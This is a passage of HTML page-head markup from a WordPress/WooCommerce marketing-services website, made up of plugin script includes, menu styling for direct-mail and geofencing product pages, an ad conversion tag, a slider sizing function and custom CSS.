<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=7.0.4" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/js/gf-integration-with-zoho-crm-public.js?ver=1.0.0" id="gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/js/zoho-gf-integration-public.js?ver=1.0.1" id="mwb-gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://plumgroveinc.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://plumgroveinc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plumgroveinc.com/xmlrpc.php?rsd" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1175px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1174px){ .ubermenu, body .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:ffffff; color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* informed_delivery */
.shiftnav.shiftnav-informed_delivery { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-informed_delivery .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* eddm */
.shiftnav.shiftnav-eddm { color:#3c3950; }
.shiftnav.shiftnav-eddm .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm, .shiftnav.shiftnav-eddm .shiftnav-menu-item, .shiftnav.shiftnav-eddm .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* new_movers */
.shiftnav.shiftnav-new_movers { color:#3c3950; }
.shiftnav.shiftnav-new_movers .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers, .shiftnav.shiftnav-new_movers .shiftnav-menu-item, .shiftnav.shiftnav-new_movers .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* addressable_geofencing */
.shiftnav.shiftnav-addressable_geofencing { color:#3c3950; }
.shiftnav.shiftnav-addressable_geofencing .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* geofencing_ads */
.shiftnav.shiftnav-geofencing_ads { color:#3c3950; }
.shiftnav.shiftnav-geofencing_ads .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 64649 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-64649, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-64649 { padding:10px 5px; }
/* 61451 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61451 { min-width:450px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61451, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61451 { padding:10px 5px; }
/* 61423 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61423 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61423, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61423 { padding:10px 5px; }
/* 61390 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61390 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61390, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61390 { padding:10px 5px; }

/* Status: Loaded from Transient */

</style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-973233085"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-973233085');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 {
    margin-top: -78px;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674972f732d538085 .description span {
    display: block!important;
    margin-bottom: 10px!important;
    font-weight: 600!important;
    font-size: 19px!important;
    color: black!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.product-title {
font-family: Chivo;
}
.one_stop_shop .col-md-2 {
    width: 19.666667%;
}

.product-title a {
font-family: Chivo;
}
.product-price {
font-family: Chivo;
}
div.form-sidebar a:link {
	color: #cc99cc
}
div.form-sidebar a:hover {
	color: #ffffff
}
div.product-text-menu {
    font-family: Chivo;
    font-size: 24px;
    font-weight: 300;
    line-height: 37px;
    text-align: center;
    color: #ffffff;
}
div.product-text-menu a {
    color: #ffffff;

}
div.product-text-menu a:hover {
    color: #660066;
}
div.wpcf7 { 
background-color: #3c3950;
color: #ffffff;
padding:15px;
}
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
background-color:#ff9400;
width:100%;
}
.wpcf7 input[type='submit']:hover{
    background:transparent;
    border:3px solid #ff9400;
    color:#ff9400;
}

.wpcf7 input,
.wpcf7 textarea{
    border:none;
    background-color: #161616;
    color:#9e9e9e;
   
}
div.wpcf7-validation-errors {
    background: #f70000;
}
span.vc_tta-title-text {
    font-family: 'Chivo' !important;
    font-weight: 700 !important;
}
div.box{
	width:100%;
	background: white;
	opacity: 0.95;
    padding-top:50px; 
    padding-bottom:30px;
}
.fullwidth-block-inner > :last-child, .fullwidth-block-inner > .container > :last-child, .centered-box > :last-child, .gem-textbox-content > :last-child, .gem-icon-with-text-text > :last-child, .gem-icon-with-text-content > :last-child, .gem-alert-box-content > :last-child, .gem-map-with-text-content > :last-child, .gem-map-with-text-content > .container > :last-child, blockquote > :last-child, .comment-text > :last-child, .entry-content.post-content > :last-child {
    margin-bottom: -50px;
}

.quickfinder-item-image {
    display: block;
    width: 100%;
     height: 15%; 
     margin-bottom: 0px; 
}

.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
    
    text-transform: inherit;
   
}

#mc4wp_email {
    color: #fff !important;
}
.new-contact-form .wpcf7-form.gem-contact-form-dark input, .new-contact-form .wpcf7-form.gem-contact-form-dark textarea{     color: #ffffff !important;}

@media (max-width: 1000px){
h1, .title-h1 {
    line-height: 11vw;
}
}
@media (max-width: 1000px){
h1, .title-h1 {
    font-size: 10vw;
}
}

body.product-template-default.single.single-product .socials-sharing {
	display: none;
}
body.product-template-default.single.single-product #text-6.widget.widget_text {
    background-color: #3c3950;
    color: #fff;
    padding: 20px 15px;
}
.widget .wpcf7-form-control-wrap select{
    padding: 8px;
    padding-left: 20px;
    padding-right: 40px;
    background-color: #f4f6f7;
    border-radius: 3px;
}

body.product-template-default.single.single-product #text-6.widget.widget_text .widget-title{
	color: #fff;
	
}

/*
body.product-template-default.single.single-product .single_add_to_cart_button,body.product-template-default.single.single-product .quantity{
display: none;	
}

*/
body.search.search-results .post-meta-author{
	display: none;
	
}
body.archive.tax-product_cat .product-inner>.product-bottom,body.page.page-id-13 .product-inner>.product-bottom{
	display: none;
}
body.single.single-product .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-item img{
	max-height: 350px;
}
body.page.page-id-13 .products .product-image img {
    display: inline-block;
    width: auto;
    height: 200px;
    padding: 10px;
}

body.page.page-id-13 .products .product-info .product-title{
	text-transform: capitalize;
    color: #660066;
    height: 90px;
   }

body.page.page-id-13 .products .centered-box{
height: 360px;
   }


body.single.single-product .products .product-inner .product-bottom{
display: none;
}
body.single.single-product .related-products .products .product-info {
    padding-bottom: 15px;
    min-height: 160px;
    overflow: hidden;
}
body.single.single-product .related-products .products .product-info .product-title a {
    text-transform: capitalize;
	color: #660066;
}

body.single.single-product .related-products .products .product-info .product-title a:hover {
    
	color: #cc99cc;
}
body.single.single-product .single-product-content .product_title{
		
	font-size: 45px;
	line-height: normal;
	font-family: 'Chivo';
}
body.single.single-product .related-products h2.light{
font-size: 36px;	
font-family: 'Chivo';
}
.button-product-pg {
    background-color: #660066; 
    border: none;
    border-radius: 3px;
    color: white;
    padding: 0 17px 0 17px;
    margin: 0 16px 0 0;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    text-transform: uppercase;
    white-space: nowrap;
    vertical-align: middle;
}
.button-product-pg:hover {
    background-color: #3c3950; 
    color: white;
}
ul.ubermenu-submenu.ubermenu-submenu-id-61464.ubermenu-submenu-type-stack li#menu-item-61465 a {
    display: none!important;
}
.vc_col-sm-8 {
    width: 54.666667%;
}
.wpb_gmaps_widget .wpb_map_wraper.hide_title  iframe {
    margin-top: 0px;
}
.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    height: 500px;
   padding-bottom: 0 !important;
}
.gem-pagination {
    text-align: center!important;
    margin-top: 5px!important;
}
.vc_column-inner.vc_custom_1732865649002 {
    margin-top: -90px!important;
}
.gem-pagination-links {
    text-align: center;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a {
    margin-bottom: 10px!important;
    color: orange;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a span.light {
    color: black;
}
.entry-title.title-h4 {
    font-size: 17px;
    font-weight: 900;
}
i.gem-print-icon.gem-icon-pack-thegem-icons.gem-icon-share {
    display: none;
}
a.gem-button.gem-button-size-tiny.gem-button-style-flat.gem-button-text-weight-normal.gem-button-empty {
    display: none!important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
/* 	margin-top: -147px; */
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a {
    color: orange!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a span.light {
    color: black;
   
}
.news_class .description .entry-title.title-h4 span.light {
    display: block!important
		
}
.news_class .description .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.news_class .description .entry-title.title-h4 span.light {
    color: black!important;
}
.gem-button-container.gem-button-position-left.thegem-button-674d658ea6343906 {
    margin-top: -35px!important;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: -28px;
}
.wpb_column.vc_column_container.vc_col-sm-4.thegem-custom-674d6844e4c1d8376 .gem-button-container.gem-button-position-left.thegem-button-674d6844e4e849184 {
    margin-top: -30px;
}
/* .quickfinder-item-title {
    text-transform: none;
    margin-left: 47px!important;
} */
.quickfinder-item-container {
    display: flex!important;
    justify-content: center!important;
    align-items: center!important; 
	text-align:center;!important/* Optional, for vertical centering */
}
.quickfinder-item-title {
    text-transform: none!important;
	 margin-left: 10px!important
}
.client_story {
    margin-top: -80px!important;
}
.wpb_single_image.wpb_content_element.vc_align_left.one_stop {
    margin-left: 99px;
}
.wpb_single_image.wpb_content_element.vc_align_left.review_class {
    margin-left: 55px;
}
.image-inner {
    border-radius: 30px;
}
.wpb_text_column.wpb_content_element.vc_custom_1733221124866.client_story {
    margin-top: -157px!important;
}
.single_class {
    margin-bottom: -23px;
}
.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674ede240a7e79737 {
    margin-top: -70px;
}
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-left: 5px;
    margin-right: 25px;
}
.vc_custom_1637631609312 {
    margin-top: -5px !important;
    margin-bottom: -5px !important;
    padding-top: 100px !important;
     padding-bottom: 0px !important; 
    background-color: #f0f3f2 !important;
}

.post-content-wrapper {
    width: 450px;
}
.justified-style-2 .post-content-wrapper {
    height: 85%!important;
}
.gem-pagination {
    text-align: center!important;
/*     margin-top: -80px!important;
	    margin-bottom: -57px; */
}
body .blog {
     margin-bottom: 0px!important; 
    padding-bottom: 0px!important; 
}
@media screen and (min-width: 300px) and (max-width: 700px) {
    .wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-674ffe3451d13308 {
        width: auto;
    }
}
.button_class {
    margin-top: -140px;
}




@media screen and (max-width: 1299px){
	.one_stop_shop .col-md-2 {
    		width: 100%;
	}
	.quickfinder-item.col-md-2 .quickfinder-item-box, .quickfinder-item.col-md-3 .quickfinder-item-box {
    		padding: 0 !important;
	}

}
